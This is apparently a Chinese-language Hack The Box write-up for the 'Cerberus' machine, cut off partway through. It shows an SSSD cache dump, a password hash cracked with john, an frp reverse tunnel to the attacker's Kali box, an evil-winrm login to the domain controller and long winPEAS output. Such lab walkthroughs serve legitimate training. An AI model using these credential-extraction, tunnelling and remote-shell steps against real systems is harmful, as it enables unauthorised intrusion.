@IDXATTR
objectclass
member
memberof
name
uidNumber
gidNumber
lastUpdate
dataExpireTimestamp
originalDN
nameAlias
servicePort
serviceProtocol
sudoUser
sshKnownHostsExpire
objectSIDString
ghost
userPrincipalName
canonicalUserPrincipalName
uniqueID
mail
userMappedCertificate
ccacheFile
ipHostNumber
ipNetworkNumber
originalADgidNumber
&DN=@BASEINFO
@BASEINFO
sequenceNumber
whenChanged
20230302123344.0Z
&DN=@ATTRIBUTES
@ATTRIBUTES
canonicalUserPrincipalName
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
ipHostNumber
CASE_INSENSITIVE
ipNetworkNumber
CASE_INSENSITIVE
objectclass
CASE_INSENSITIVE
originalDN
CASE_INSENSITIVE
userPrincipalName
CASE_INSENSITIVE
&DN=@MODULES
@MODULES
@LIST
asq,memberof
&DN=@INDEX:CN:GROUPS
@INDEX:CN:GROUPS
@IDXVERSION
@IDX
cn=groups,cn=cerberus.local,cn=sysdb
&DN=CN=GROUPS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=groups,cn=cerberus.local,cn=sysdb
Groups
&DN=@INDEX:CN:USERS
@INDEX:CN:USERS
@IDXVERSION
@IDX
cn=users,cn=cerberus.local,cn=sysdb
&DN=CN=USERS,CN=CERBERUS.LOCAL,CN=SYSDB
cn=users,cn=cerberus.local,cn=sysdb
Users
&DN=@INDEX:CN:CERBERUS.LOCAL
@INDEX:CN:CERBERUS.LOCAL
@IDXVERSION
@IDX
cn=cerberus.local,cn=sysdb
&DN=CN=CERBERUS.LOCAL,CN=SYSDB
cn=cerberus.local,cn=sysdb
cerberus.local
&DN=@INDEX:CN:RANGES
@INDEX:CN:RANGES
@IDXVERSION
@IDX
cn=ranges,cn=sysdb
&DN=CN=RANGES,CN=SYSDB
cn=ranges,cn=sysdb
ranges
&DN=@INDEX:CN:SYSDB
@INDEX:CN:SYSDB
@IDXVERSION
@IDX
cn=sysdb
&DN=CN=SYSDB
cn=sysdb
sysdb
description
base object
version
0.23
&DN=@INDEXLIST
@INDEXLIST
@IDXATTR
objectclass
member
memberof
name
uidNumber
gidNumber
lastUpdate
dataExpireTimestamp
originalDN
nameAlias
servicePort
serviceProtocol
sudoUser
sshKnownHostsExpire
objectSIDString
ghost
userPrincipalName
canonicalUserPrincipalName
uniqueID
mail
userMappedCertificate
ccacheFile
ipHostNumber
ipNetworkNumber
originalADgidNumber
&DN=@BASEINFO
@BASEINFO
whenChanged
20230301120756.0Z
sequenceNumber
&DN=@ATTRIBUTES
@ATTRIBUTES
canonicalUserPrincipalName
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
CASE_INSENSITIVE
ipHostNumber
CASE_INSENSITIVE
ipNetworkNumber
CASE_INSENSITIVE
objectclass
CASE_INSENSITIVE
originalDN
CASE_INSENSITIVE
userPrincipalName
CASE_INSENSITIVE
&DN=@MODULES
@MODULES
@LIST
asq,memberof
| username | hash |
|---|---|
| [email protected],cn=users,cn=cerberus.local,cn=sysdb | $6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0 |
拿到了hash ,用john 爆破一下
147258369
爆破密码matthew
┌──(rootkali)-[/home/kali/hacktheboxtools/machine/Cerburs]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369 (?)
1g 0:00:00:00 DONE (2023-03-26 01:26) 5.263g/s 2694p/s 2694c/s 2694C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
发现别的主机ip,感觉是域环境
接着上传nmap编译版本,对目标进行端口扫描
扫出来有5985端口,winrm端口
又拿到了matthew:147258369
尝试evil-winrm 连接
连接前先用frp把流量带到kali机
kali机:
┌──(rootkali)-[/home/kali/frp_0.47.0_linux_amd64]
└─# ./frps -c frps.ini
目标机器:
www-data@icinga:/tmp$ ./frpc -c frpc_1.ini
./frpc -c frpc_1.ini
2023/03/26 05:56:38 [I] [service.go:299] [ca1bcd2402f31b0a] login to server success, get run id [ca1bcd2402f31b0a], server udp port [0]
2023/03/26 05:56:38 [I] [proxy_manager.go:142] [ca1bcd2402f31b0a] proxy added: [plugin_socks5 winrm]
2023/03/26 05:56:39 [I] [control.go:172] [ca1bcd2402f31b0a] [plugin_socks5] start proxy success
2023/03/26 05:56:39 [I] [control.go:172] [ca1bcd2402f31b0a] [winrm] start proxy success
2023/03/26 06:11:04 [E] [proxy.go:803] [ca1bcd2402f31b0a] [winrm] connect to local service [127.0.0.1:5985] error: dial tcp 127.0.0.1:5985: connect: connection refused
2023/03/26 06:11:05 [E] [proxy.go:803] [ca1bcd2402f31b0a] [winrm] connect to local service [127.0.0.1:5985] error: dial tcp 127.0.0.1:5985: connect: connection refused
先用proxychains 开一个走代理的shell
──(rootkali)-[/home/kali/hacktheboxtools/evil-winrm/bin]
└─# proxychains bash 1 ⨯
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
┌──(rootkali)-[/home/kali/hacktheboxtools/evil-winrm/bin]
└─# ./evil-winrm -u matthew -p
::1 ip6-allrouters redpanda.htb
10.10.11.148 ip6-localhost routerspace.htb
ambassador.htb ip6-loopback shoppy.htb
bagel.htb kali soccer.htb
dev.stocker.htb late.htb soc-player.soccer.htb
ff02::1 localhost stocker.htb
ff02::2 mattermost.shoppy.htb superpass.htb
ftp.metapress.htb metapress.htb support.htb
icinga.cerberus.local photobomb.htb timelapse.htb
images.late.htb precious.htb trick.htb
inject.htb preprod-marketing.trick.htb unika.htb
ip6-allnodes preprod-payroll.trick.htb whisper.shoppy.htb
┌──(rootkali)-[/home/kali/hacktheboxtools/evil-winrm/bin]
└─# ./evil-winrm -u matthew -p 147258369 -i 172.16.22.1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:6005 ... 172.16.22.1:5985 ... OK
*Evil-WinRM* PS C:\Users\matthew\Documents> cd ..
*Evil-WinRM* PS C:\Users\matthew> cd Desktop
*Evil-WinRM* PS C:\Users\matthew\Desktop> cat user.txt
成功拿到user flag
winPEAS
*Evil-WinRM* PS C:\Users\matthew\Documents> type 1.txt
[proxychains] Strict chain ... 127.0.0.1:6005 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:6005 ... 172.16.22.1:5985 ... OK
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((
((((((((((((********************/#######(((((((((((
((((((((******************/@@@@@/****######((((((((((
((((((********************@@@@@@@@@@/***,####((((((((((
(((((********************/@@@@@%@@@@/********##(((((((((
(((############*********/%@@@@@@@@@/************((((((((
((##################(/******/@@@@@/***************((((((
((#########################(/**********************(((((
((##############################(/*****************(((((
((###################################(/************(((((
((#######################################(*********(((((
((#######(,.***.,(###################(..***.*******(((((
((#######*(#####((##################((######/(*****(((((
((###################(/***********(##############()(((((
(((#####################/*******(################)((((((
((((############################################)((((((
(((((##########################################)(((((((
((((((########################################)(((((((
((((((((####################################)((((((((
(((((((((#################################)(((((((((
((((((((((##########################)(((((((((
((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((((((((((((
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own devices and/or with the device owner's permission.
WinPEAS-ng by @carlospolopm
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
[+] Legend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation
Creating Dynamic lists, this could take a while, please wait...
- Loading sensitive_files yaml definitions file...
- Loading regexes yaml definitions file...
- Checking if domain...
- Getting Win32_UserAccount info...
Error while getting Win32_UserAccount info: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.Checks.Checks.CreateDynamicLists()
- Creating current user groups list...
- Creating active users list (local only)...
[X] Exception: Object reference not set to an instance of an object.
- Creating disabled users list...
[X] Exception: Object reference not set to an instance of an object.
- Admin users list...
[X] Exception: Object reference not set to an instance of an object.
- Creating AppLocker bypass list...
- Creating files/directories list for search...
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ System Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Basic System Information
È Check if the Windows versions is vulnerable to some known exploit https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#kernel-exploits
[X] Exception: Access denied
[X] Exception: Access denied
[X] Exception: The given key was not present in the dictionary.
ÉÍÍÍÍÍÍÍÍÍ͹ Showing All Microsoft Updates
[X] Exception: Creating an instance of the COM component with CLSID {B699E5E8-67FF-4177-88B0-3684A3388BFB} from the IClassFactory failed due to the following error: 80070005 Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED)).
ÉÍÍÍÍÍÍÍÍÍ͹ System Last Shutdown Date/time (from Registry)
Last Shutdown Date/time : 3/16/2023 7:37:59 AM
ÉÍÍÍÍÍÍÍÍÍ͹ User Environment Variables
È Check for some passwords or keys in the env variables
COMPUTERNAME: DC
PUBLIC: C:\Users\Public
LOCALAPPDATA: C:\Users\matthew\AppData\Local
PSModulePath: C:\Users\matthew\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\matthew\AppData\Local\Microsoft\WindowsApps
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 23
ProgramFiles: C:\Program Files
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
USERPROFILE: C:\Users\matthew
SystemRoot: C:\Windows
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
ProgramData: C:\ProgramData
PROCESSOR_REVISION: 3100
USERNAME: matthew
CommonProgramW6432: C:\Program Files\Common Files
CommonProgramFiles: C:\Program Files\Common Files
OS: Windows_NT
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 49 Stepping 0, AuthenticAMD
ComSpec: C:\Windows\system32\cmd.exe
SystemDrive: C:
TEMP: C:\Users\matthew\AppData\Local\Temp
NUMBER_OF_PROCESSORS: 2
APPDATA: C:\Users\matthew\AppData\Roaming
TMP: C:\Users\matthew\AppData\Local\Temp
ProgramW6432: C:\Program Files
windir: C:\Windows
USERDOMAIN: CERBERUS
USERDNSDOMAIN: cerberus.local
ÉÍÍÍÍÍÍÍÍÍ͹ System Environment Variables
È Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 23
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 49 Stepping 0, AuthenticAMD
PROCESSOR_REVISION: 3100
ÉÍÍÍÍÍÍÍÍÍ͹ Audit Settings
È Check what is being logged
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Audit Policy Settings - Classic & Advanced
ÉÍÍÍÍÍÍÍÍÍ͹ WEF Settings
È Windows Event Forwarding, is interesting to know were are sent the logs
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ LAPS Settings
È If installed, local administrator password is changed frequently and is restricted by ACL
LAPS Enabled: LAPS not installed
ÉÍÍÍÍÍÍÍÍÍ͹ Wdigest
È If enabled, plain-text crds could be stored in LSASS https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#wdigest
Wdigest is not enabled
ÉÍÍÍÍÍÍÍÍÍ͹ LSA Protection
È If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#lsa-protection
LSA Protection is not enabled
ÉÍÍÍÍÍÍÍÍÍ͹ Credentials Guard
È If enabled, a driver is needed to read LSASS memory https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#credential-guard
CredentialGuard is not enabled
ÉÍÍÍÍÍÍÍÍÍ͹ Cached Creds
È If > 0, credentials will be cached in the registry and accessible by SYSTEM user https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#cached-credentials
cachedlogonscount is 10
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating saved credentials in Registry (CurrentPass)
ÉÍÍÍÍÍÍÍÍÍ͹ AV Information
[X] Exception: Invalid namespace
No AV was detected!!
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Windows Defender configuration
Local Settings
Group Policy Settings
ÉÍÍÍÍÍÍÍÍÍ͹ UAC Status
È If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
ConsentPromptBehaviorAdmin: 5 - PromptForNonWindowsBinaries
EnableLUA: 1
LocalAccountTokenFilterPolicy:
FilterAdministratorToken:
[*] LocalAccountTokenFilterPolicy set to 0 and FilterAdministratorToken != 1.
[-] Only the RID-500 local admin account can be used for lateral movement.
ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.17763.1
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file:
PS history size:
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating PowerShell Session Settings using the registry
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ PS default transcripts history
È Read the PS history inside these files (if any)
ÉÍÍÍÍÍÍÍÍÍ͹ HKCU Internet Settings
DisableCachingOfSSLPages: 1
IE5_UA_Backup_Flag: 5.0
PrivacyAdvanced: 1
SecureProtocols: 2048
User Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
CertificateRevocation: 1
ZonesSecurityUpgrade: System.Byte[]
WarnonZoneCrossing: 1
EnableNegotiate: 1
MigrateProxy: 1
ProxyEnable: 0
ÉÍÍÍÍÍÍÍÍÍ͹ HKLM Internet Settings
ActiveXCache: C:\Windows\Downloaded Program Files
CodeBaseSearchPath: CODEBASE
EnablePunycode: 1
MinorVersion: 0
WarnOnIntranet: 1
ÉÍÍÍÍÍÍÍÍÍ͹ Drives Information
È Remember that you should search more info inside the other drives
C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 5 GB)(Permissions: Users [AppendData/CreateDirectories])
ÉÍÍÍÍÍÍÍÍÍ͹ Checking WSUS
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Checking KrbRelayUp
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#krbrelayup
The system is inside a domain (CERBERUS) so it could be vulnerable.
È You can try https://github.com/Dec0ne/KrbRelayUp to escalate privileges
ÉÍÍÍÍÍÍÍÍÍ͹ Checking If Inside Container
È If the binary cexecsvc.exe or associated service exists, you are inside Docker
You are NOT inside a container
ÉÍÍÍÍÍÍÍÍÍ͹ Checking AlwaysInstallElevated
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated isn't available
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerate LSA settings - auth packages included
auditbasedirectories : 0
auditbaseobjects : 0
Bounds : 00-30-00-00-00-20-00-00
crashonauditfail : 0
fullprivilegeauditing : 00
LimitBlankPasswordUse : 1
NoLmHash : 1
Security Packages : ""
Notification Packages : rassfm,scecli
Authentication Packages : msv1_0
LsaPid : 680
LsaCfgFlagsDefault : 0
SecureBoot : 1
ProductType : 7
disabledomaincreds : 0
everyoneincludesanonymous : 0
forceguest : 0
restrictanonymous : 0
restrictanonymoussam : 1
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating NTLM Settings
LanmanCompatibilityLevel : (Send NTLMv2 response only - Win7+ default)
NTLM Signing Settings
ClientRequireSigning : False
ClientNegotiateSigning : True
ServerRequireSigning : True
ServerNegotiateSigning : True
LdapSigning : Negotiate signing (Negotiate signing)
Session Security
NTLMMinClientSec : 536870912 (Require 128-bit encryption)
NTLMMinServerSec : 536870912 (Require 128-bit encryption)
NTLM Auditing and Restrictions
InboundRestrictions : (Not defined)
OutboundRestrictions : (Not defined)
InboundAuditing : (Not defined)
OutboundExceptions :
ÉÍÍÍÍÍÍÍÍÍ͹ Display Local Group Policy settings - local users/machine
ÉÍÍÍÍÍÍÍÍÍ͹ Checking AppLocker effective policy
AppLockerPolicy version: 1
listing rules:
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Printers (WMI)
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Named Pipes
Name CurrentUserPerms Sddl
eventlog Everyone [WriteData/CreateFiles] O:LSG:LSD:P(A;;0x12019b;;;WD)(A;;CC;;;OW)(A;;0x12008f;;;S-1-5-80-880578595-1860270145-482643319-2788375705-1540778122)
GoogleCrashServices\S-1-5-18 O:BAG:SYD:(A;;FR;;;WD)(A;;FR;;;AN)(A;;FA;;;SY)(A;;FA;;;BA)
GoogleCrashServices\S-1-5-18-x64 O:BAG:SYD:(A;;FR;;;WD)(A;;FR;;;AN)(A;;FA;;;SY)(A;;FA;;;BA)
MICROSOFT##WID\tsql\query Everyone [WriteData/CreateFiles] O:S-1-5-80-1184457765-4068085190-3456807688-2200952327-3769537534G:S-1-5-80-1184457765-4068085190-3456807688-2200952327-3769537534D:(A;;0x12019b;;;WD)(A;;LC;;;S-1-5-80-1184457765-4068085190-3456807688-2200952327-3769537534)
ROUTER Everyone [WriteData/CreateFiles] O:SYG:SYD:P(A;;0x12019b;;;WD)(A;;0x12019b;;;AN)(A;;FA;;;SY)
RpcProxy\49681 Everyone [WriteData/CreateFiles] O:BAG:SYD:(A;;0x12019b;;;WD)(A;;0x12019b;;;AN)(A;;FA;;;BA)
RpcProxy\593 Everyone [WriteData/CreateFiles] O:NSG:NSD:(A;;0x12019b;;;WD)(A;;RC;;;OW)(A;;0x12019b;;;AN)(A;;FA;;;S-1-5-80-521322694-906040134-3864710659-1525148216-3451224162)(A;;FA;;;S-1-5-80-979556362-403687129-3954533659-2335141334-1547273080)
vgauth-service Everyone [WriteData/CreateFiles] O:BAG:SYD:P(A;;0x12019f;;;WD)(A;;FA;;;SY)(A;;FA;;;BA)
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating AMSI registered providers
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Sysmon configuration
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating Sysmon process creation logs (1)
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ Installed .NET versions
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Interesting Events information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Printing Explicit Credential Events (4648) for last 30 days - A process logged on using plaintext credentials
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ Printing Account Logon Events (4624) for the last 10 days.
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ Process creation events - searching logs (EID 4688) for sensitive data.
You must be an administrator to run this check
ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell events - script block logs (EID 4104) - searching for sensitive data.
[X] Exception: Attempted to perform an unauthorized operation.
ÉÍÍÍÍÍÍÍÍÍ͹ Displaying Power off/on events for last 5 days
System.UnauthorizedAccessException: Attempted to perform an unauthorized operation.
at System.Diagnostics.Eventing.Reader.EventLogException.Throw(Int32 errorCode)
at System.Diagnostics.Eventing.Reader.NativeWrapper.EvtQuery(EventLogHandle session, String path, String query, Int32 flags)
at System.Diagnostics.Eventing.Reader.EventLogReader..ctor(EventLogQuery eventQuery, EventBookmark bookmark)
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Users Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Users
È Check if you have some admin equivalent privileges https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#users-and-groups
[X] Exception: Object reference not set to an instance of an object.
Current user: matthew
Current groups: Domain Users, Everyone, Builtin\Remote Management Users, Users, Builtin\Pre-Windows 2000 Compatible Access, Builtin\Certificate Service DCOM Access, Network, Authenticated Users, This Organization, NTLM Authentication
=================================================================================================
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Current User Idle Time
Current User : CERBERUS\matthew
Idle Time : 03h:47m:36s:890ms
ÉÍÍÍÍÍÍÍÍÍ͹ Display Tenant information (DsRegCmd.exe /status)
Tenant is NOT Azure AD Joined.
ÉÍÍÍÍÍÍÍÍÍ͹ Current Token privileges
È Check if you can escalate privilege using some enabled token https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#token-manipulation
SeMachineAccountPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeChangeNotifyPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeIncreaseWorkingSetPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
ÉÍÍÍÍÍÍÍÍÍ͹ Clipboard text
ÉÍÍÍÍÍÍÍÍÍ͹ Logged users
[X] Exception: Access denied
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Display information about local users
Computer Name : DC
User Name : Administrator
User Id : 500
Is Enabled : True
User Type : Administrator
Comment : Built-in account for administering the computer/domain
Last Logon : 3/25/2023 8:23:22 PM
Logons Count : 148
Password Last Set : 2/15/2023 8:22:31 AM
=================================================================================================
Computer Name : DC
User Name : Guest
User Id : 501
Is Enabled : False
User Type : Guest
Comment : Built-in account for guest access to the computer/domain
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 1/1/1970 12:00:00 AM
=================================================================================================
Computer Name : DC
User Name : krbtgt
User Id : 502
Is Enabled : False
User Type : User
Comment : Key Distribution Center Service Account
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 1/22/2023 9:33:31 AM
=================================================================================================
Computer Name : DC
User Name : matthew
User Id : 1104
Is Enabled : True
User Type : User
Comment :
Last Logon : 3/1/2023 4:11:28 AM
Logons Count : 70
Password Last Set : 3/1/2023 4:38:14 AM
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ RDP Sessions
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Ever logged users
[X] Exception: Access denied
Not Found
ÉÍÍÍÍÍÍÍÍÍ͹ Home folders found
C:\Users\adfs_svc$
C:\Users\adfs_svc$.CERBERUS
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\matthew : matthew [AllAccess]
C:\Users\Public
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : CERBERUS
ÉÍÍÍÍÍÍÍÍÍ͹ Password Policies
È Check for a possible brute-force
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: DOMAIN_PASSWORD_COMPLEX
=================================================================================================
Domain: CERBERUS
SID: S-1-5-21-4088429403-1159899800-2753317549
MaxPasswordAge: 42.00:00:00
MinPasswordAge: 30.00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 24
PasswordProperties: DOMAIN_PASSWORD_COMPLEX
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ Print Logon Sessions
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Processes Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍ͹ Vulnerable Leaked Handlers
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation
Handle: 1720(key)
Handle Owner: Pid is 5760(win) with owner: matthew
Reason: AllAccess
Registry: HKLM\software\microsoft\windows\currentversion\explorer\folderdescriptions\{1ac14e77-02e7-4e5d-b744-2eb1ae5198b7}\propertybag
=================================================================================================
Handle: 1944(key)
Handle Owner: Pid is 5760(win) with owner: matthew
Reason: TakeOwnership
Registry: HKLM\system\controlset001\services\crypt32
=================================================================================================
Handle: 1720(key)
Handle Owner: Pid is 5760(win) with owner: matthew
Reason: AllAccess
Registry: HKLM\software\microsoft\windows\currentversion\explorer\folderdescriptions\{1ac14e77-02e7-4e5d-b744-2eb1ae5198b7}\propertybag
=================================================================================================
Handle: 1944(key)
Handle Owner: Pid is 5760(win) with owner: matthew
Reason: TakeOwnership
Registry: HKLM\system\controlset001\services\crypt32
=================================================================================================
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Services Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
[X] Exception: Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
ÉÍÍÍÍÍÍÍÍÍ͹ Interesting Services -non Microsoft-
È Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services

[X] Exception: Access denied
